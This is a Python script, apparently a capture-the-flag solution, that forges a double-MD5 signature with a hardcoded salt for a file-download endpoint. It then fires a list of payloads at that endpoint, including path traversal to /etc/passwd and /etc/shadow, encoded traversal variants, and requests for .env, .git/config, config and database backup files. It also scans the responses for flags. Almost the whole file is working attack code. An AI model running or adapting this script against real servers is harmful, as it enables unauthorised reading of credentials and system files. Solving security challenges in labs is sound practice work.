


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
| import hashlib
import requests
import urllib.parse
import time

def calculate_sign(mingWen, salt):
"""计算签名"""
# Step 1: 对明文进行MD5
firstMi = hashlib.md5(mingWen.encode()).hexdigest()
# Step 2: 截取第5-15位字符(索引5-16)
jieStr = firstMi[5:16]
# Step 3: 拼接字符串
newStr = firstMi + jieStr + salt
# Step 4: 再次MD5
sign = hashlib.md5(newStr.encode()).hexdigest()
return sign
def send_request(host, port, filename, sign, protocol="http", timeout=10):
"""发送请求并返回响应信息"""
url = f"{protocol}://{host}:{port}/download?file={urllib.parse.quote(filename)}&sign={sign}"
headers={
"Cookie": "JSESSIONID=B23F394EBDECB16AB7702C99C8D329FF"
}
try:
response = requests.get(url,headers=headers, timeout=timeout)
# 返回响应信息
return {
"status_code": response.status_code,
"headers": dict(response.headers),
"content": response.text[:500], # 只取前500个字符
"content_length": len(response.text),
"url": response.url
}
except requests.exceptions.RequestException as e:
return {
"error": str(e),
"status_code": None,
"url": f"{url}?file={urllib.parse.quote(filename)}&sign={sign}"
}
def detect_flag_pattern(text):
"""检测响应中是否包含flag模式"""
flag_patterns = [
r'flag{.*?}',
r'FLAG{.*?}',
r'Flag{.*?}',
r'flag:.*?',
r'FLAG:.*?',
r'key{.*?}',
r'KEY{.*?}',
r'Key{.*?}',
r'secret{.*?}',
r'SECRET{.*?}',
r'Secret{.*?}',
]
import re
found_flags = []
for pattern in flag_patterns:
matches = re.findall(pattern, text, re.IGNORECASE | re.DOTALL)
if matches:
found_flags.extend(matches)
return found_flags
def test_common_payloads(host="localhost", port=8080, protocol="http", delay=0.5):
"""测试常见payload并发送请求检测回显"""
salt = "f9bc855c9df15ba7602945fb939deefc"
print("=== 测试常见payload并发送请求 ===")
print(f"目标: {protocol}://{host}:{port}")
print(f"目标sign: 6f742c2e79030435b7edc1d79b8678f6")
print("-" * 80)
# 常见payload列表
payloads = [
# 基本文件名
"flag",
"flag.txt",
"flag.php",
"flag.html",
".flag",
"flag.txt.bak",
"flag.bak",
# 常见flag变体
"root.txt",
"user.txt",
"secret.txt",
"key.txt",
"password.txt",
"credentials.txt",
# 配置文件
"config.php",
"config.txt",
"config.bak",
"config.json",
"settings.py",
".env",
# 备份文件
"backup.zip",
"backup.tar",
"backup.tar.gz",
"database.sql",
"dump.sql",
# 目录遍历
"../../../etc/passwd",
"../../../etc/shadow",
"../../../../flag.txt",
"../../../flag",
"....//....//flag",
"%2e%2e%2fflag",
# Windows路径
"..\\..\\..\\flag.txt",
"C:\\flag.txt",
"D:\\flag.txt",
# 绝对路径
"/flag",
"/var/www/html/flag.php",
"/home/flag",
"/root/flag.txt",
# 常见web文件
"index.php",
"admin.php",
"login.php",
"auth.php",
"api.php",
# 其他常见文件
".htaccess",
".git/config",
".svn/entries",
".DS_Store",
"robots.txt",
"sitemap.xml",
]
successful_responses = []
for i, filename in enumerate(payloads):
print(f"\n[{i+1}/{len(payloads)}] 测试: {filename}")
# 计算sign
sign = calculate_sign(filename, salt)
# 显示计算的sign
print(f" 计算的sign: {sign}")
# 检查是否与目标sign匹配
if sign == "6f742c2e79030435b7edc1d79b8678f6":
print(f" ⚠️ 注意: 计算的sign与目标sign匹配!")
# 发送请求
print(f" 发送请求...")
result = send_request(host, port, filename, sign, protocol)
# 解析结果
if "error" in result:
print(f" ❌ 请求失败: {result['error']}")
else:
status_code = result["status_code"]
content_length = result["content_length"]
print(f" ✅ 状态码: {status_code}, 内容长度: {content_length}")
# 检查响应状态
if status_code == 200:
# 检测flag模式
flags = detect_flag_pattern(result["content"])
if flags:
print(f" 🚩 发现可能的flag: {flags[:3]}") # 只显示前3个
# 如果有内容,显示预览
if content_length > 0:
preview = result["content"][:200].replace('\n', ' ').replace('\r', ' ')
print(f" 内容预览: {preview}...")
# 记录成功的响应
successful_responses.append({
"filename": filename,
"sign": sign,
"status_code": status_code,
"content_length": content_length,
"flags_found": flags,
"url": result.get("url", "")
})
# 显示其他状态码的信息
elif status_code == 404:
print(f" ℹ️ 文件未找到")
elif status_code == 403:
print(f" ⚠️ 访问被拒绝")
elif status_code == 500:
print(f" ⚠️ 服务器内部错误")
# 添加延迟,避免请求过快
if delay > 0 and i < len(payloads) - 1:
time.sleep(delay)
# 汇总成功的结果
print("\n" + "="*80)
print("测试完成!")
if successful_responses:
print(f"\n找到 {len(successful_responses)} 个成功的响应:")
for resp in successful_responses:
print(f"\n文件名: {resp['filename']}")
print(f"状态码: {resp['status_code']}")
print(f"内容长度: {resp['content_length']}")
if resp['flags_found']:
print(f"发现flag: {resp['flags_found'][0]}") # 只显示第一个
print(f"URL: {resp['url']}")
else:
print("没有找到成功的响应。")
return successful_responses
def main():
# 获取目标信息
host = input("目标主机 (默认: localhost): ").strip() or "localhost"
port = input("目标端口 (默认: 81): ").strip() or "81"
protocol = input("协议 (默认: http): ").strip() or "http"
delay = float(input("请求延迟 (秒,默认: 0.5): ").strip() or "0.5")
# 测试常见payload
test_common_payloads(host, port, protocol, delay)
if __name__ == "__main__":
# 如果需要快速开始,可以直接调用test_common_payloads
# test_common_payloads()
# 或者运行主菜单
main()
|